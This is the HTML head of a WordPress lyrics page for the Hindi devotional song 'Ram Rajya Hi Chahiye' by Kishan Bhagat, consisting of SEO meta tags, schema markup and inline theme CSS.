

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saregamasongs.com/ram-rajya-hi-chahiye-lyrics-by-kishan-bhagat/
body_size: 21629
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Ram Rajya Hi Chahiye Lyrics by Kishan Bhagat</title>
<meta name="description" content="मुझको तो बस राम राज्य ही चाहिए माता सीता की तरह हर नारी होना चाहिए भाई लक्ष्मण की तरह आज्ञाकारी होना चाहिए, Ram Rajya Hi Chahiye Lyrics"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://saregamasongs.com/ram-rajya-hi-chahiye-lyrics-by-kishan-bhagat/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ram Rajya Hi Chahiye Lyrics by Kishan Bhagat" />
<meta property="og:description" content="मुझको तो बस राम राज्य ही चाहिए माता सीता की तरह हर नारी होना चाहिए भाई लक्ष्मण की तरह आज्ञाकारी होना चाहिए, Ram Rajya Hi Chahiye Lyrics" />
<meta property="og:url" content="https://saregamasongs.com/ram-rajya-hi-chahiye-lyrics-by-kishan-bhagat/" />
<meta property="og:site_name" content="Saregama Songs" />
<meta property="article:tag" content="Ram Rajya Hi Chahiye Lyrics" />
<meta property="article:tag" content="Ram Rajya Hi Chahiye Lyrics by Kishan Bhagat" />
<meta property="article:tag" content="Ram Rajya Hi Chahiye Lyrics in english" />
<meta property="article:tag" content="Ram Rajya Hi Chahiye Lyrics in hindi" />
<meta property="article:section" content="Bhakti" />
<meta property="og:updated_time" content="2024-01-13T08:56:31+00:00" />
<meta property="og:image" content="https://saregamasongs.com/wp-content/uploads/2023/12/Ram-Rajya-Hi-Chahiye-Lyrics.webp" />
<meta property="og:image:secure_url" content="https://saregamasongs.com/wp-content/uploads/2023/12/Ram-Rajya-Hi-Chahiye-Lyrics.webp" />
<meta property="og:image:width" content="1400" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Ram Rajya Hi Chahiye Lyrics" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-12-21T07:20:21+00:00" />
<meta property="article:modified_time" content="2024-01-13T08:56:31+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ram Rajya Hi Chahiye Lyrics by Kishan Bhagat" />
<meta name="twitter:description" content="मुझको तो बस राम राज्य ही चाहिए माता सीता की तरह हर नारी होना चाहिए भाई लक्ष्मण की तरह आज्ञाकारी होना चाहिए, Ram Rajya Hi Chahiye Lyrics" />
<meta name="twitter:image" content="https://saregamasongs.com/wp-content/uploads/2023/12/Ram-Rajya-Hi-Chahiye-Lyrics.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ashokians" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://saregamasongs.com/#person","name":"Saregama Songs","logo":{"@type":"ImageObject","@id":"https://saregamasongs.com/#logo","url":"https://saregamasongs.com/wp-content/uploads/2023/08/cropped-Saregama--150x150.png","contentUrl":"https://saregamasongs.com/wp-content/uploads/2023/08/cropped-Saregama--150x150.png","caption":"Saregama Songs","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://saregamasongs.com/#logo","url":"https://saregamasongs.com/wp-content/uploads/2023/08/cropped-Saregama--150x150.png","contentUrl":"https://saregamasongs.com/wp-content/uploads/2023/08/cropped-Saregama--150x150.png","caption":"Saregama Songs","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://saregamasongs.com/#website","url":"https://saregamasongs.com","name":"Saregama Songs","publisher":{"@id":"https://saregamasongs.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://saregamasongs.com/wp-content/uploads/2023/12/Ram-Rajya-Hi-Chahiye-Lyrics.webp","url":"https://saregamasongs.com/wp-content/uploads/2023/12/Ram-Rajya-Hi-Chahiye-Lyrics.webp","width":"1400","height":"720","caption":"Ram Rajya Hi Chahiye Lyrics","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://saregamasongs.com/ram-rajya-hi-chahiye-lyrics-by-kishan-bhagat/#webpage","url":"https://saregamasongs.com/ram-rajya-hi-chahiye-lyrics-by-kishan-bhagat/","name":"Ram Rajya Hi Chahiye Lyrics by Kishan Bhagat","datePublished":"2023-12-21T07:20:21+00:00","dateModified":"2024-01-13T08:56:31+00:00","isPartOf":{"@id":"https://saregamasongs.com/#website"},"primaryImageOfPage":{"@id":"https://saregamasongs.com/wp-content/uploads/2023/12/Ram-Rajya-Hi-Chahiye-Lyrics.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://saregamasongs.com/author/ashokians/","name":"Ashokians","url":"https://saregamasongs.com/author/ashokians/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a39b2d03a8283dbb995d9cb2423340d9b04f703f7b2a7d2f3f83014dcef90772?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a39b2d03a8283dbb995d9cb2423340d9b04f703f7b2a7d2f3f83014dcef90772?s=96&amp;d=mm&amp;r=g","caption":"Ashokians","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Ram Rajya Hi Chahiye Lyrics by Kishan Bhagat","keywords":"Ram Rajya Hi Chahiye Lyrics","datePublished":"2023-12-21T07:20:21+00:00","dateModified":"2024-01-13T08:56:31+00:00","articleSection":"Bhakti","author":{"@id":"https://saregamasongs.com/author/ashokians/","name":"Ashokians"},"publisher":{"@id":"https://saregamasongs.com/#person"},"description":"\u092e\u0941\u091d\u0915\u094b \u0924\u094b \u092c\u0938 \u0930\u093e\u092e \u0930\u093e\u091c\u094d\u092f \u0939\u0940 \u091a\u093e\u0939\u093f\u090f \u092e\u093e\u0924\u093e \u0938\u0940\u0924\u093e \u0915\u0940 \u0924\u0930\u0939 \u0939\u0930 \u0928\u093e\u0930\u0940 \u0939\u094b\u0928\u093e \u091a\u093e\u0939\u093f\u090f \u092d\u093e\u0908 \u0932\u0915\u094d\u0937\u094d\u092e\u0923 \u0915\u0940 \u0924\u0930\u0939 \u0906\u091c\u094d\u091e\u093e\u0915\u093e\u0930\u0940 \u0939\u094b\u0928\u093e \u091a\u093e\u0939\u093f\u090f, Ram Rajya Hi Chahiye Lyrics","name":"Ram Rajya Hi Chahiye Lyrics by Kishan Bhagat","@id":"https://saregamasongs.com/ram-rajya-hi-chahiye-lyrics-by-kishan-bhagat/#richSnippet","isPartOf":{"@id":"https://saregamasongs.com/ram-rajya-hi-chahiye-lyrics-by-kishan-bhagat/#webpage"},"image":{"@id":"https://saregamasongs.com/wp-content/uploads/2023/12/Ram-Rajya-Hi-Chahiye-Lyrics.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://saregamasongs.com/ram-rajya-hi-chahiye-lyrics-by-kishan-bhagat/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Saregama Songs &raquo; Feed" href="https://saregamasongs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saregama Songs &raquo; Comments Feed" href="https://saregamasongs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saregama Songs &raquo; Ram Rajya Hi Chahiye Lyrics by Kishan Bhagat Comments Feed" href="https://saregamasongs.com/ram-rajya-hi-chahiye-lyrics-by-kishan-bhagat/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saregamasongs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaregamasongs.com%2Fram-rajya-hi-chahiye-lyrics-by-kishan-bhagat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saregamasongs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaregamasongs.com%2Fram-rajya-hi-chahiye-lyrics-by-kishan-bhagat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://saregamasongs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

/*# sourceURL=https://saregamasongs.com/wp-content/plugins/seo-by-rank-math/includes/modules/schema/blocks/toc/assets/css/toc_list_style.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://saregamasongs.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://saregamasongs.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://saregamasongs.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#eaeaea;color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1300px;}.wp-block-group__inner-container{max-width:1300px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:160px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-weight:bold;font-size:17px;}.site-info{font-size:16px;}.main-title{font-weight:900;text-transform:capitalize;font-size:28px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#395bf1;color:var(--base-2);}.main-title a,.main-title a:hover{color:#ffbc2b;}.site-description{color:var(--base-3);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#395bf1;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base-3);background-color:#264cf1;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:#264cf1;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-3);background-color:#264cf1;}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{color:#000000;background-color:var(--base-3);}.footer-widgets a{color:#777;}.footer-widgets a:hover{color:#395bf1;}.footer-widgets .widget-title{color:#000000;}.site-info{color:var(--base);background-color:#395bf1;}.site-info a{color:var(--base);}.site-info a:hover{color:var(--base-3);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
